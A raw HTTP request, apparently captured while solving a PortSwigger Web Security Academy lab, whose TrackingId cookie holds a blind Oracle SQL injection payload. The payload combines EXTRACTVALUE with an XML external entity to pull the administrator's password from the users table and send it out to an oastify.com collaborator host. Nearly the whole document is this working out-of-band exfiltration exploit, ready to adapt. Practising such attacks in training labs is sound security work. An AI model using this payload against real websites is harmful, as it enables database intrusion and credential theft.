 GET / HTTP/2
Host: 0ab10063030b427a80688a5300180074.web-security-academy.net
Cookie: TrackingId=jjqdOXE6PSe3bchM'union SELECT EXTRACTVALUE(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY %25 remote SYSTEM "http://'||(select password from users where
username='administrator')||'.h3l0hjeww8vceag00u631rkqshyam1aq.oastify.com"> %25remote%3b]>'),'/l') FROM dual-- -; session=47jq2TmWR3uorh340EchY4PdBDCDd8f6
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://portswigger.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers